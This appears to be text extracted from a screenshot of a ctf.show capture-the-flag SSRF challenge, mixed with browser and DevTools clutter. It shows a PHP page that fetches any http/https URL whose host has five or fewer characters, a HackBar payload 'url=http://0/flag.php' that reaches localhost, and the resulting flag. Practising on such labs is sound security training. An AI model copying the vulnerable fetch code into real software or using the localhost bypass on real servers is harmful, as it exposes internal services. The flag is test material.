 192.168.1.4:82/ssrf.
127.0.0.1
哗啦啦云预定系统
DNSLog Platform
(86条消息) 文件导出
ctf.show
8bf873ef-b005-456
云解析 DNS
43:40
不安全
bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show
3
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{b6681f34-b1b9-4c87-8039-167164e45cc4}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://8bf873ef-b005-4564-9095-0a523b064bca.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=http://0/flag.php
英
20:52
2023-06-26